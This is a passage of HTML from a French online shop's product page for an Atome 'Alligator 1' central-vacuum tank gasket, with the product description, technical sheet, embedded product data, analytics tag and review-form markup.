                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        <div
  class="wishlist-button"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="1545"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
              <div class="js-product-availability-source d-none">
          <span id="product-availability">
                          <span class="product-availability product-unavailable alert alert-warning">
                <i class="material-icons">block</i>&nbsp;VICTIME DU STOCK
              </span>
                      </span>
        </div>
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Partager</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1545-joint-cuve-alligator-1-eu20.html" title="Partager" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Partager
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Joint+cuve+alligator+1+EU20%20https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1545-joint-cuve-alligator-1-eu20.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tweet
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Faspiration-ams.fr%2F4266%2Fjoint-cuve-alligator-1-eu20.jpg&amp;url=https%3A%2F%2Faspiration-ams.fr%2Fatome%2F1545-joint-cuve-alligator-1-eu20.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  <div class="block-reassurance blockreassurance-product box-bg">
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('/content/56-garantie-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Garanties sécurité</strong>
                  <br><span>Garantie 2 / 5 ou 10 ans détails fiche article</span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/1-livraison')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique de livraison </strong>
                  <br><span>Livraison 24/48h </span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/44-politique-retour-et-remboursement-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique retours </strong>
                  <br><span>Retour sous 14 jours</span>
              </div>
    </div>
  </div>

                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-tabs">
  <ul class="nav nav-tabs flex-lg-nowrap">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" href="#collapseDescription">
        <span>Description</span>
      </a>
    </li>
            <li class="nav-item">
      <a class="nav-link " data-toggle="tab" href="#collapseDetails">
        <span>Fiche technique</span>
      </a>
    </li>
              </ul>
  <div class="tab-content light-box-bg">
    <div id="collapseDescription" class="product-description-block tab-pane fade show active">
      <div class="panel-content">
        
  <div class="product-description typo"><p style="text-align:center;">Joint cuve alligator 1 EU20</p>
<h4 style="text-align:center;"><span><img src="https://www.aspiration-web.fr/img/cms/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg" alt="Filtre d'origne ATOME ALIZEE 1044" width="200" height="45" />  </span></h4>
<p style="text-align:center;"></p>
<h1 style="text-align:center;">S.A.V <strong>06 59 48 32 38</strong> Conseils <strong>Jusqu'à 20h</strong> . </h1>
<h1 style="text-align:center;">Réparation toutes Marques</h1></div>

      </div>
    </div>
    <div id="collapseDetails" class="product-features-block tab-pane fade ">
      <div class="panel-content">
        
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;10&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;108&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;39,99\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;used&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-01-04 14:52:56&quot;,&quot;date_upd&quot;:&quot;2023-01-23 14:38:49&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;aspiration centralis\u00e9e Joint cuve alligator 1 EU20\r\nJoint cuve alligator 1 EU20 aspiration centralis\u00e9e ATOME ALLIGATOR 1 EU20&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Joint cuve alligator 1  aspiration centralis\u00e9e ATOME ALLIGATOR 1 EU20&quot;,&quot;link_rewrite&quot;:&quot;joint-cuve-alligator-1-eu20&quot;,&quot;name&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;Joint cuve alligator 1 EU20&lt;\/p&gt;\n&lt;h4 style=\&quot;text-align:center;\&quot;&gt;&lt;span&gt;&lt;img src=\&quot;https:\/\/www.aspiration-web.fr\/img\/cms\/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg\&quot; alt=\&quot;Filtre d&#039;origne ATOME ALIZEE 1044\&quot; width=\&quot;200\&quot; height=\&quot;45\&quot; \/&gt;\u00a0\u00a0&lt;\/span&gt;&lt;\/h4&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;\/p&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;S.A.V\u00a0&lt;strong&gt;06 59 48 32 38&lt;\/strong&gt;\u00a0Conseils\u00a0&lt;strong&gt;Jusqu&#039;\u00e0 20h&lt;\/strong&gt;\u00a0.\u00a0&lt;\/h1&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;R\u00e9paration toutes Marques&lt;\/h1&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div id=\&quot;short_description_content\&quot; class=\&quot;rte align_justify\&quot; style=\&quot;text-align:center;\&quot;&gt;\n&lt;h4&gt;&lt;span style=\&quot;color:#4a4a4a;\&quot;&gt;&lt;strong&gt;&lt;br \/&gt;&lt;\/strong&gt;Joint cuve alligator 1 EU20\u00a0&lt;br \/&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;h4 style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#4a4a4a;\&quot;&gt;&lt;strong&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0&lt;img src=\&quot;https:\/\/www.aspiration-web.fr\/img\/cms\/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg\&quot; alt=\&quot;Filtre d&#039;origne ATOME ALIZEE 1044\&quot; width=\&quot;200\&quot; height=\&quot;45\&quot; \/&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h4&gt;\n&lt;\/div&gt;&quot;,&quot;available_now&quot;:&quot;SUR DEMANDE UNIQUEMENT 0659483238&quot;,&quot;available_later&quot;:&quot;SUR DEMANDE UNIQUEMENT 0659483238&quot;,&quot;id&quot;:1545,&quot;id_product&quot;:1545,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;atome&quot;,&quot;category_name&quot;:&quot;ATOME&quot;,&quot;link&quot;:&quot;https:\/\/aspiration-ams.fr\/atome\/1545-joint-cuve-alligator-1-eu20.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:33.324987,&quot;price_without_reduction&quot;:39.989984,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9f\u00e9rence &quot;,&quot;value&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;id_feature&quot;:&quot;46&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Une question ?  &quot;,&quot;value&quot;:&quot;contact@aspiration-web.fr ou 04 42 40 47 93&quot;,&quot;id_feature&quot;:&quot;45&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Marques &quot;,&quot;value&quot;:&quot;ATOME&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;45&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-small_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-medium_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;id_image&quot;:&quot;4266&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-small_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-medium_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4267-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;id_image&quot;:&quot;4267&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-small_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-medium_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4265-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;id_image&quot;:&quot;4265&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-small_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-medium_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-cart_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-home_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/4266-large_default\/joint-cuve-alligator-1-eu20.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Joint cuve alligator 1 EU20&quot;,&quot;id_image&quot;:&quot;4266&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:39.99,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;VICTIME DU STOCK&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
                  <div class="attribute-item product-manufacturer"   >
            <label>Marque</label>
            <a href="https://aspiration-ams.fr/brand/10-atome-sav" class="li-a" ><span >ATOME SAV</span></a>

                          <div class="brand-logo">
                <a href="https://aspiration-ams.fr/brand/10-atome-sav">
                  <img src="https://aspiration-ams.fr/img/m/10.jpg" class="img-fluid" alt="ATOME SAV"  />
                </a>
              </div>
                      </div>
              

      
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span >Joint cuve alligator 1 EU20</span>
          </div>
              

      
              

      
              
      
              
      
              
      
              

      
              

      
              

      
                                                    
    </div>

    
              <section class="product-features">
          <h5>Fiche technique</h5>
          <dl class="data-sheet">
                          <dt class="name">Référence </dt>
              <dd class="value">Joint cuve alligator 1 EU20</dd>
                          <dt class="name">Une question ?  </dt>
              <dd class="value"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="53303c3d27323027133220233a2132273a3c3d7e2436317d3521">[email&#160;protected]</a> ou 04 42 40 47 93</dd>
                          <dt class="name">Marques </dt>
              <dd class="value">ATOME</dd>
                      </dl>
        </section>
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
          </div>
  

  
  

  
    <div id="js-ps_checkout-express-button-container">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-NR0X9WGFD8", "currency": "EUR", "value": 39.99, "items": [{"item_id":1545,"item_name":"Joint cuve alligator 1 EU20","affiliation":"Vente en Ligne AMS","index":0,"price":39.99,"quantity":1,"item_brand":"ATOME SAV","item_category":"ATOME","item_category2":"Quincaillerie ","item_category3":"Moteur \/ charbons - Divers Atome ","item_category4":"Accessoires"}]});
      });
</script>
<div class="block md-bottom module-product-comments-list">
  <h3 class="comments-nb title-block">
    <i class="material-icons shopping-cart">chat</i>
    <span>Commentaires</span> <span class="d-inline-block">(0)</span>
  </h3>

  <div id="empty-product-comment" style="display: none">
      Aucun avis n'a été publié pour le moment.
  </div>

  <div class="js-parent-comments-list">
    <div id="product-comments-list-header">
          </div>

        
    <div class="product-comments-list box-bg py-0">
      <div id="product-comments-list"
           data-list-comments-url="https://aspiration-ams.fr/module/productcomments/ListComments?id_product=1545"
           data-update-comment-usefulness-url="https://aspiration-ams.fr/module/productcomments/UpdateCommentUsefulness"
           data-report-comment-url="https://aspiration-ams.fr/module/productcomments/ReportComment"
           data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars small-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date small&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author font-weight-bold&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;h5&gt;@COMMENT_TITLE@&lt;/h5&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;ul class=&quot;comment-buttons&quot;&gt;
              &lt;li&gt;&lt;a class=&quot;useful-review&quot; href=&quot;#like&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
        &lt;li&gt;&lt;a class=&quot;not-useful-review&quot; href=&quot;#dislike&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
            &lt;li&gt;&lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot; href=&quot;#report&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
      &lt;/a&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
      ></div>
      <div id="product-comments-list-pagination"></div>
    </div>

    <div class="product-comments-list-footer">
      <div id="product-comments-list-footer"></div>
    </div>
    
    <script type="text/javascript">
      var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
      var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d'abus ne peut pas être envoyé.';
    </script>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre avis ne peut pas être envoyé</li>
            <li id="update-comment-usefulness-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">
          <i class="material-icons feedback">feedback</i> <span>Signaler le commentaire</span>
        </h4>
      </div>
      <div class="modal-body text-center">
        <label class="modal-message" id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </label>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-small btn-secondary refuse-button mx-2" data-dismiss="modal" aria-label="Non">
            Non
          </button>
          <button type="button" class="btn btn-small btn-primary confirm-button mx-2" data-dismiss="modal" aria-label="Oui">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons check_circle" style="float: left">check_circle</i>
          <ul>
            <li>Signalement envoyé</li>
            <li id="report-comment-posted-message">Votre signalement a bien été soumis et sera examiné par un modérateur.</li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

        
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div class="alert alert-warning d-flex align-items-center">
          <i class="material-icons error" style="float: left">error</i>
          <ul>
            <li>Votre signalement ne peut pas être envoyé</li>
            <li id="report-comment-post-error-message"></li>
          </ul>
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Ok">
            Ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
</div>
<div class="module-product-comment-modal">
<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="mb-0">Donnez votre avis</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://aspiration-ams.fr/module/productcomments/PostComment?id_product=1545" method="POST">
                      <div class="product-preview sm-bottom">
              <div class="d-flex align-items-center justify-content-center">
                                  <img class="product-image img-fluid" src="https://aspiration-ams.fr/4266-cart_default/joint-cuve-alligator-1-eu20.jpg" alt="Joint cuve alligator 1 EU20" title="Joint cuve alligator 1 EU20"/>
                 
                <div class="product-name">Joint cuve alligator 1 EU20</div>
              </div>
            </div>
          
                      <div id="criterions_list">
                          <div class="criterion-rating">
                <label>Quality</label>
                <div
                  class="grade-stars"
                  data-grade="3"
                  data-input="criterion[1]">
                </div>
              </div>
                        </div>
          
                      <div class="form-group row">
              <label class="col-md-3 form-control-label">Votre nom<sup class="required">*</sup></label>
              <div class="col-md-8">
                <input class="form-control" name="customer_name" type="text" value=""/>
              </div>
            </div>
                    <div class="form-group row">
            <label class="col-md-3 form-control-label">Titre<sup class="required">*</sup></label>
            <div class="col-md-8">
              <input class="form-control" name="comment_title" type="text" value=""/>
            </div>
          </div>

          <div class="form-group row">
            <label class="col-md-3 form-control-label">Avis<sup class="required">*</sup></label>
            <div class="col-md-8">
              <textarea class="form-control" name="comment_content" rows="3"></textarea>
            </div>
          </div>

          <div class="form-group row">
            <div class="col-md-3"></div>
            <div class="col-md-9 post-comment-buttons">
              <button type="submit" class="btn btn-primary"><span>Envoyer</span></button>
              <p class="small"><sup>*</sup> Champs requis</p>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
